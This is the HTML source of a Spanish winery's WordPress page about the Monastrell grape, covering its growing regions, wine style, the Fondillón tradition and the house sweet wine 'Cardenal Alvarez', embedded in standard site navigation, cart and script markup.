<li id="nav-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/en/origin/land-of-the-monastrell-grape/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://casasicilia1707.es/carrito/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No hay productos en el carrito.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://casasicilia1707.es/carrito/" class="qbutton white view-cart">Carrito <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
										<div class="side_menu_button">
                                                                  
                  </div>
                </div>
							</div>
						                         </div> 										<nav class="mobile_menu">
            <ul id="menu-new_menu-1" class=""><li id="mobile-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://casasicilia1707.es/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub"><a href="#" class=" current "><span>La bodega</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Sobre nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><span>1707, el origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><span>Alicante, tierra de vinos mediterráneos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><span>Blog y Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><span>Cátedra Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><span>Nuestros vinos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent "><a href="https://casasicilia1707.es/origen/" class=""><span>Origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><span>Los viñedos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16524 current_page_item "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><span>Tierra de Monastrell</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><span>Proceso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><span>Club de amigos Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/restaurante/" class=""><span>Restaurante</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><span>Eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><span>Bodas y eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><span>Reservas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><span>Visitas guiadas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><span>Enoturismo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/tienda/" class=""><span>Tienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/en/origin/land-of-the-monastrell-grape/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation" data-height="260">
		<div class="title title_size_medium  position_center" style="height:260px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:732.5px;height:-472.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<!-- <h1><span>Tierra de Monastrell</span></h1> -->
									<span>Tierra de Monastrell</span>
																			<span class="separator small center" ></span>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1097" height="389" src="https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera.jpg" class="vc_single_image-img attachment-full" alt="Uva Monastrell en Alicante" srcset="https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera.jpg 1097w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera-480x170.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera-300x106.jpg 300w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera-1024x363.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-cabecera-700x248.jpg 700w" sizes="(max-width: 1097px) 100vw, 1097px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="main-title wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Monastrell: La reina del Mediterráneo</h2>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1416508516551 full_screen_section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="columns-item wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  two-columns">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">La uva Monastrell es la variedad más característica del Levante mediterráneo. Predomina en la D.O. de Alicante, las D.O. Jumilla, Yecla y Bullas de la Región de Murcia, en la Comunidad Valenciana y en Cataluña, donde es denominada <em>Monastrell</em>.</p>
<p style="text-align: justify;">Los vinos que esta singular variedad de uva nos obsequia suelen tener una personalidad muy marcada y una calidad sublime. Caldos modernos, golosos, potentes y expresivos, de colores violáceos y afrutados, y con una suavidad y redondez difíciles de superar. Puede ser utilizada como monovarietal o mezclada con otras variedades de uva.</p>
<p style="text-align: justify;">Esta uva es la única con la que puede elaborarse el tradicional Fondillón, un vino dulce característico de la provincia de Alicante. Se fabrica con uvas muy maduras y se deja envejecer en barricas viejas durante un período mínimo de 9 años.</p>
<p style="text-align: justify;">Casa Sicilia 1707 elabora el “<strong>Cardenal Alvarez</strong>”, un  vino “naturalmente dulce” con larga crianza de 5 años en barricas de roble francés, elaborado con uvas &#8211; ya casi pasas &#8211; de Monastrell de la terreta que se vendimian en las semanas previas a la Navidad, cuando los pámpanos han volado ya lejos de los parajes de Sicilia, Ledua y Alcaydías y los racimos guindan su desnudez tornando en sólidas las últimas gotas del néctar mientras se aferran  al sarmiento para estrujar los generosos rayos del sol, “divino” aunque pagano,  del  bondadoso invierno mediterráneo. Un vino especial para el postre que sugiere alargar la sobremesa,  con una graduación que sorprende por ser muy poco elevada a pesar de su gran potencial  en azúcar, un vino muy equilibrado con una extraordinaria estructura tánica, absolutamente natural, con sutiles aromas tostados.</p>
<p style="text-align: justify;">Pronto verá la luz el anhelado fondillón de la casa que aún reposa en la oscuridad la requerida crianza para coronarse como es preceptivo y adquirir la condición de tan ilustre y rancio vino, estandarte exclusivo de los vinos de Alicante DOP.</p>
<p style="text-align: justify;">La uva Monastrell es la que mejor se adapta al clima mediterráneo continentalizado, de pocas lluvias durante todo el año y temperaturas extremas en verano e invierno. En años muy calurosos, puede proporcionar vinos con mucha graduación y con un alto nivel de tanino.</p>
<p style="text-align: justify;">En España es la segunda variedad más utilizada después de la tempranillo, aunque es conocida internacionalmente por su nombre francés: <em>Mourvèdre</em>, que a su vez procede de Morvedre, antiguo nombre de la localidad valenciana de Sagunto.</p>
<p style="text-align: justify;">También pueden encontrarse vinos elaborados con esta uva en sitios tan dispares como el sur de Francia, el Ródano, California o Australia.</p>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1416508186507" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="columns-item wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1096" height="649" src="https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1.jpg" class="vc_single_image-img attachment-full" alt="Alicante tierra de Monastrell" srcset="https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1.jpg 1096w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1-480x284.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1-300x178.jpg 300w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1-1024x606.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2014/11/monastrell-detalle1-700x415.jpg 700w" sizes="(max-width: 1096px) 100vw, 1096px" /></div>
		</div>
	</div>
</div></div></div><div class="columns-item wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3780" height="2449" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia.jpg" class="vc_single_image-img attachment-full" alt="Nuevos Vinos Casa Sicilia DA Alicante" srcset="https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia.jpg 3780w, https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia-400x260.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia-1024x663.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia-700x454.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2019/06/Presentación-nuevos-vinos-Casa-Sicilia-480x311.jpg 480w" sizes="(max-width: 3780px) 100vw, 3780px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<h3 class="hfoot">Tierra de la uva Monastrell</h3>
		</div>
	</div>
</div></div></div></div></div>
														 
																				
		</div>
        	</div>
			
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator transparent center" style="margin-top: 25px;margin-bottom: 0px;"></div>
2024 ® HERETAT DE CESILIA.<br/> Todos los derechos reservados
<div class="textwidget">
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.facebook.com/casasicilia1707" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-facebook" style="color: #ad9263;" ></i></span></a></span>
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.instagram.com/casasicilia/" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-instagram" style="color: #ad9263;" ></i></span></a></span>
</div></div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2014/11/logo_footer.png" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top: 25px;margin-bottom: 0px;"></div>


	
	<a class="" href="/terminos-y-condiciones/">Términos y condiciones</a>
	

	
	<a class="" href="/aviso-legal/">Aviso legal</a>
	

	
	<a class="" href="/contacto/">Contacto</a>

	

	<a class="" href="https://whistleblowersoftware.com/secure/VECTALIA">Sistema de información interno</a>



</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=169959213070119
          >
        </div>
        <!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Bodega y restaurante Casa Sicilia 1707","image":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2019\/07\/Casa-Sicilia-1707.png","width":140,"height":134},"telephone":"+34669068075","url":"https:\/\/casasicilia1707.es","address":{"@type":"PostalAddress","streetAddress":"Partida Alcaydias, 4","addressLocality":"Novelda","postalCode":"03660","addressRegion":"Alicante","addressCountry":"ES"},"priceRange":"\u20ac","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"10:00","closes":"18:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home \u2013 old","url":"https:\/\/casasicilia1707.es\/?page_id=15234"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Origen","url":"https:\/\/casasicilia1707.es\/origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Los vi\u00f1edos","url":"https:\/\/casasicilia1707.es\/origen\/los-vinyedos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tierra de Monastrell","url":"https:\/\/casasicilia1707.es\/origen\/tierra-de-monastrell\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Alicante, tierra de vinos mediterr\u00e1neos","url":"https:\/\/casasicilia1707.es\/alicante-tierra-de-vinos-mediterraneos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1707, el origen","url":"https:\/\/casasicilia1707.es\/origen\/1707-el-origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros vinos","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Proceso","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/proceso\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Enoturismo","url":"https:\/\/casasicilia1707.es\/enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Visitas guiadas","url":"https:\/\/casasicilia1707.es\/visitas-guiadas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurante","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros Men\u00fas","url":"https:\/\/casasicilia1707.es\/?page_id=17449"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog y Noticias","url":"https:\/\/casasicilia1707.es\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eventos","url":"https:\/\/casasicilia1707.es\/eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bodas y eventos","url":"https:\/\/casasicilia1707.es\/bodas-y-eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00e1tedra Casa Sicilia","url":"https:\/\/casasicilia1707.es\/catedra-enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reservas","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Formulario de solicitud de reserva de visita guiada","url":"https:\/\/casasicilia1707.es\/formulario-reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tienda","url":"https:\/\/casasicilia1707.es\/tienda\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/casasicilia1707.es\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/casasicilia1707.es\/origen\/","name":"Origen"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/casasicilia1707.es\/origen\/tierra-de-monastrell\/","name":"Tierra de Monastrell"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casasicilia1707.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6748690d30b04121d069c93d001040a0","fragment_name":"wc_fragments_6748690d30b04121d069c93d001040a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/casasicilia1707.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/qode-like.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/plugins.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/custom_js.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/woocommerce.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
